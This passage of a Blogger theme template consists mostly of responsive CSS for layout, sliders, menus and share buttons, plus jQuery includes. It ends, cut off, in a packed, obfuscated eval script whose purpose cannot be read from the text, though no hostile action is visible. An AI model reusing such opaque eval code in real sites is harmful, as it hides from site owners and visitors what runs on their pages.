  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

img.pinimg {
    width: 77px;
    height: 77px;
}
	
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:22px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifokgaRMA7Ggc9MgNeNVo_VgmqjhYGr1Ru3jakrFkEGJfMD-fvjx53VIUyGoEAcpUqPQmtcSalL7Fph7OpitfqKZqr5J_0o197pYZnhoz8lz_vkbmMYU2R1Ed2MNrfIGfcTH8gY3mez8w/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifokgaRMA7Ggc9MgNeNVo_VgmqjhYGr1Ru3jakrFkEGJfMD-fvjx53VIUyGoEAcpUqPQmtcSalL7Fph7OpitfqKZqr5J_0o197pYZnhoz8lz_vkbmMYU2R1Ed2MNrfIGfcTH8gY3mez8w/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 5px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
    background: #f1f1f1;
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
    list-style: none;
    overflow:hidden;
}
.slicknav_nav ul {
    padding:0;
    margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
    padding:5px 10px;
    margin:2px 5px;
}
.slicknav_nav a{
    padding:5px 10px;
    margin:2px 5px;
    text-decoration:none;
    color:#444;
	font-family:"Open Sans", sans-serif;
	font-size:11px;
	font-weight:400;
	letter-spacing:2px;
	text-transform:uppercase;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
    padding:0;
    margin:0;
}
.slicknav_nav .slicknav_row:hover {
    
}
.slicknav_nav a:hover{
    
    background:#333;
    color:#fff;
}
.slicknav_nav .slicknav_txtnode {
     margin-left:15px;   
}

.slicknav_menu .slicknav_no-text {
	margin-top:7px;
}

.PopularPosts .widget-content ul li {
  padding: 0.3em 0;
}

</style>
<style>
/*
 * jQuery FlexSlider v2.2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */


/* Browser Resets
*********************************/
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* Icon Fonts
*********************************/
/* Font-face Icons */
@font-face {
	font-family: 'flexslider-icon';
	src:url('fonts/flexslider-icon.eot');
	src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),
		url('fonts/flexslider-icon.woff') format('woff'),
		url('fonts/flexslider-icon.ttf') format('truetype'),
		url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');
	font-weight: normal;
	font-style: normal;
}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {width: 100%; display: block;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider { margin: 0 0 40px 0; position: relative; zoom: 1; }
.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.loading .flex-viewport { max-height: 300px; }
.flexslider .slides { zoom: 1; }
.carousel li { margin-right: 5px; }

/* Direction Nav */
.flex-direction-nav {*height: 0;}
.flex-direction-nav a {width: 33px; height: 41px; margin: -20px 0 0; display: block; background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcWaDE929irwEe3nvmQQFzH16hHX0VlVIcIwqNOOBNLrBZm1btCBRtH8Tc28xaxyI2Vx2nNNFmj_2x8FIKVIt70Ptka-JGAsBYHzAZbjCPSQug7Bnpwtt1ClsQyED-GRgbdJzoQD5J7BU/s1600/slider-nav.png) no-repeat 0 0; position: absolute; top: 50%; z-index: 10; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease;}
.flex-direction-nav .flex-next {background-position: 100% 0; right: -33px; }
.flex-direction-nav .flex-prev {left: -33px;}
.flexslider:hover .flex-next {opacity: 1; right: 0;}
.flexslider:hover .flex-prev {opacity: 1; left: 0;}
.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover {opacity: 1;}
.flex-direction-nav .flex-disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Pause/Play */
.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }
.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }
.flex-pauseplay a:hover  { opacity: 1; }
.flex-pauseplay a.flex-play:before { content: '\f003'; }

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}
.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }
.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }
.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }

.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}
.flex-control-thumbs li {width: 25%; float: left; margin: 0;}
.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}
.flex-control-thumbs img:hover {opacity: 1;}
.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}

@media screen and (max-width: 860px) {
  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}
  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}
}


@media only screen and (min-width: 768px) and (max-width: 960px) {

	/*** FEATURED AREA ***/
	.featured-area {
		height:271px;
	}
	.featured-area.tabs-wrapper img {
		width:420px;
		height:271px;
		margin-right:10px;
	}
	.featured-area ul.featured-tab li {
		padding-left:14px;
		height:60px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:13px;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		font-size:9px;
	}
	
	
	/*** SLIDER ***/

	.flexslider ul.slides li .overlay {
		height:408px;
		width:726px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:408px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:32px;
	}
	.flexslider ul.slides li .feature_text p {
		font-size:14px;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		padding:10px;
		font-size:12px;
	}
	

	.flex-direction-nav .flex-next {right: -23px; }
	.flex-direction-nav .flex-prev {left: -23px;}
	

}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {

	/*** Featured Area ***/
	.featured-area {
		margin-bottom:40px;
		overflow:hidden;
		height:auto;
	}
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:300px;
		height:194px;
		margin-bottom:10px;
	}
	.featured-area ul.featured-tab li {
		border-left:1px solid #e5e5e5;
		padding-left:18px;
		height:auto;
		margin-bottom:10px;
		padding:10px;
		background:#f5f5f5;
	}
	.featured-area ul.featured-tab li .featured-text h3 a {
		font-size:12px;
		color:#000;
		letter-spacing:1px;
		margin-bottom:2px;
		display:block;
	}
	.featured-area ul.featured-tab li .featured-text span.featured-meta {
		display:none;
	}
	.featured-area ul.featured-tab li.active {
		background:#111;
		
	}
	.featured-area ul.featured-tab li.active .featured-text h3 a {
		color:#fff;
	}
	
	/*** slider ***/
	.flexslider ul.slides li .overlay {
		width:320px;
		height:169px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:169px;
	overflow:hidden;
}
	.flexslider ul.slides li .feature_text h2 a {
		font-size:14px;
		line-height:18px;
		margin-bottom:0;
	}
	.flexslider ul.slides li .feature_text p {
		display:none;
	}
	.flexslider ul.slides li .feature_text span.feature_button a {
		display:none;
	}
	.flexslider ul.slides li .feature_text .feature-line {
		display:none;
	}
	.flex-direction-nav .flex-next {display:none;}
	.flex-direction-nav .flex-prev {display:none;}
	
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {

	/** featured ***/
	.featured-area.tabs-wrapper img {
		float:none;
		margin-right:20px;
		width:440px;
		height:285px;
		margin-bottom:10px;
	}
	
	/*** Slider ***/
	.flexslider ul.slides li .overlay {
		width:480px;
		height:247px;
	}
	.flexslider .slides a.thumb {
	display:block;
	height:247px;
	overflow:hidden;
}
  }

</style>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&subset=latin%2Ccyrillic-ext&ver=3.9.2' id='default_headings_font-css' media='all' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C700%2C400italic%2C700italic&ver=3.9.2' id='default_body_font-css' media='all' rel='stylesheet' type='text/css'/>
<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src='http://code.jquery.com/jquery-migrate-1.2.1.js' type='text/javascript'></script>
<script type='text/javascript'>
 //<![CDATA[
var classicMode = false ;
var summary = 40;
var indent = 3;
imgr = new Array();
imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYbtK-7WNzxkInk2bGLwdX9VrV1SqHxYSqi3xYzOLBfh2mbKSgiYCtGw5E9m8omdxbNkrqo6TwchsvPZH5F3kunEEdzXQbIM-U2bKtuergR2xTF6BO6XOTaA7ytMFV-YThDLQnEzAFuC1/s1600/no-image-found.jpg";
showRandomImg = true;
aBold = true;
summaryPost = 170; 
summaryTitle = 25; 
numposts1 = 6; 
numposts2 = 8;
var classicMode = false ;
var summary = 50;
var indent = 3;
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function stripHtmlTags(s,max){return s.replace(/<.*?>/ig, '').split(/\s+/).slice(0,max-1).join(' ')}

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 17=["\\b\\15\\1s\\15\\1l\\R\\Y\\a\\g\\a\\b\\G\\a\\j\\a\\g\\a\\D\\a\\J\\a\\b\\V\\a\\10\\a\\18\\a\\10\\a\\g\\a\\h\\a\\10\\a\\b\\L\\a\\10\\a\\b\\c\\a\\10\\a\\b\\K\\a\\10\\a\\g\\a\\b\\K\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\o\\a\\i\\a\\g\\a\\h\\a\\s\\a\\u\\a\\j\\a\\18\\a\\i\\a\\18\\a\\s\\a\\u\\a\\j\\a\\b\\L\\a\\i\\a\\b\\L\\a\\s\\a\\u\\a\\j\\a\\b\\c\\a\\i\\a\\b\\c\\a\\s\\a\\u\\a\\j\\a\\b\\K\\a\\i\\a\\b\\K\\a\\s\\a\\u\\a\\j\\a\\w\\a\\i\\a\\b\\h\\a\\n\\a\\g\\a\\w\\a\\J\\a\\b\\V\\a\\G\\a\\s\\a\\u\\a\\j\\a\\D\\a\\i\\a\\w\\a\\n\\a\\1h\\a\\J\\a\\f\\a\\D\\a\\f\\a\\G\\a\\s\\a\\u\\a\\j\\a\\b\\E\\a\\i\\a\\w\\a\\n\\a\\b\\k\\a\\n\\a\\b\\D\\a\\J\\a\\A\\a\\p\\a\\D\\a\\n\\a\\b\\z\\a\\b\\A\\a\\t\\a\\A\\a\\g\\a\\b\\y\\a\\10\\a\\k\\a\\k\\a\\G\\a\\n\\a\\b\\D\\a\\J\\a\\A\\a\\p\\a\\b\\14\\a\\n\\a\\b\\z\\a\\b\\A\\a\\t\\a\\A\\a\\g\\a\\b\\y\\a\\10\\a\\k\\a\\k\\a\\G\\a\\s\\a\\u\\a\\j\\a\\b\\W\\a\\i\\a\\b\\E\\a\\n\\a\\b\\M\\a\\J\\a\\A\\a\\p\\a\\b\\p\\a\\b\\q\\a\\C\\a\\b\\z\\a\\b\\q\\a\\A\\a\\b\\A\\a\\t\\a\\A\\a\\G\\a\\s\\a\\u\\a\\j\\a\\I\\a\\i\\a\\b\\W\\a\\T\\a\\1a\\a\\O\\a\\y\\a\\b\\W\\a\\n\\a\\b\\H\\a\\J\\a\\g\\a\\10\\a\\13\\a\\g\\a\\G\\a\\n\\a\\g\\a\\1m\\a\\J\\a\\k\\a\\p\\a\\b\\p\\a\\t\\a\\k\\a\\G\\a\\y\\a\\b\\W\\a\\n\\a\\b\\H\\a\\J\\a\\13\\a\\g\\a\\G\\a\\s\\a\\u\\a\\j\\a\\d\\a\\i\\a\\g\\a\\b\\c\\a\\j\\a\\g\\a\\b\\l\\a\\J\\a\\G\\a\\s\\a\\d\\a\\T\\a\\1a\\a\\O\\a\\i\\a\\f\\a\\g\\a\\b\\k\\a\\f\\a\\s\\a\\d\\a\\T\\a\\g\\a\\O\\a\\i\\a\\f\\a\\g\\a\\b\\W\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\m\\a\\O\\a\\i\\a\\f\\a\\g\\a\\18\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\y\\a\\O\\a\\i\\a\\f\\a\\g\\a\\I\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\t\\a\\O\\a\\i\\a\\f\\a\\g\\a\\C\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\N\\a\\O\\a\\i\\a\\f\\a\\g\\a\\E\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\i\\a\\O\\a\\i\\a\\f\\a\\g\\a\\r\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\s\\a\\O\\a\\i\\a\\f\\a\\g\\a\\z\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\G\\a\\O\\a\\i\\a\\f\\a\\g\\a\\x\\a\\f\\a\\s\\a\\d\\a\\T\\a\\b\\v\\a\\O\\a\\i\\a\\f\\a\\g\\a\\o\\a\\f\\a\\s\\a\\d\\a\\T\\a\\g\\a\\1a\\a\\O\\a\\i\\a\\f\\a\\g\\a\\1e\\a\\f\\a\\s\\a\\d\\a\\T\\a\\g\\a\\g\\a\\O\\a\\i\\a\\f\\a\\g\\a\\1d\\a\\f\\a\\s\\a\\u\\a\\j\\a\\z\\a\\i\\a\\d\\a\\T\\a\\b\\L\\a\\n\\a\\b\\M\\a\\J\\a\\k\\a\\A\\a\\k\\a\\G\\a\\T\\a\\1a\\a\\O\\a\\O\\a\\s\\a\\u\\a\\j\\a\\g\\a\\X\\a\\i\\a\\b\\L\\a\\n\\a\\b\\M\\a\\J\\a\\k\\a\\A\\a\\k\\a\\G\\a\\T\\a\\g\\a\\O\\a\\s\\a\\u\\a\\j\\a\\g\\a\\12\\a\\i\\a\\b\\L\\a\\n\\a\\b\\M\\a\\J\\a\\k\\a\\A\\a\\k\\a\\G\\a\\T\\a\\b\\m\\a\\O\\a\\s\\a\\1f\\a\\J\\a\\D\\a\\n\\a\\l\\a\\i\\a\\i\\a\\g\\a\\G\\a\\1c\\a\\u\\a\\j\\a\\g\\a\\b\\v\\a\\i\\a\\D\\a\\T\\a\\1a\\a\\O\\a\\n\\a\\1e\\a\\s\\a\\u\\a\\j\\a\\r\\a\\i\\a\\k\\a\\p\\a\\w\\a\\j\\a\\H\\a\\i\\a\\f\\a\\X\\a\\13\\a\\b\\l\\a\\f\\a\\t\\a\\p\\a\\m\\a\\j\\a\\1d\\a\\i\\a\\f\\a\\k\\a\\y\\a\\o\\a\\y\\a\\k\\a\\f\\a\\t\\a\\p\\a\\D\\a\\j\\a\\g\\a\\b\\i\\a\\i\\a\\f\\a\\g\\a\\v\\a\\f\\a\\j\\a\\g\\a\\b\\N\\a\\i\\a\\f\\a\\g\\a\\b\\t\\a\\f\\a\\j\\a\\1e\\a\\i\\a\\f\\a\\k\\a\\y\\a\\g\\a\\b\\v\\a\\y\\a\\k\\a\\f\\a\\t\\a\\p\\a\\A\\a\\m\\a\\